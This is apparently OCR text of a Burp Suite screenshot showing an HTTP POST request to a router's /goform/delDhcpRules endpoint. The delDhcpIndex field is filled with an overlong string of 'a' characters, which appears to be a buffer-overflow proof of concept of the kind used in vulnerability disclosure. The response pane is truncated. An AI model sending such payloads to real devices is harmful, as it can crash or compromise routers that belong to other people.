 Burp Suite Community Edition v20
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /goform/delDhcpRules HTTP/1.1
2 Host: 192.168.10.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 781
10 Origin: http://192.168.10.1
11 Connection: close
12 Referer: http://192.168.10.1/network/wanSet.html?0.5263538040946458
13 Cookie: _:USERNAME:_=; G3v3_user=
14
15 delDhcpIndex=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Resp
Pretty
1 HTT
2 Ser
3 Dat
4 Con
5 Con
6 Con
7
8 1